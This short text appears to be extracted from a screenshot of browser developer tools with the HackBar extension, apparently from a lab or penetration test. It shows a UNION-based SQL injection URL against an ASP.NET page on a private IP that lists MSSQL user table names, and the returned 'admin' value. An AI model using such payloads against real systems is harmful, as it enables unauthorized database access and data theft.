 id title content
a admin
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.90.125:81/Index.aspx?id=-1 union select null,'a',(select top 1 name from sysobjects where xtype='u')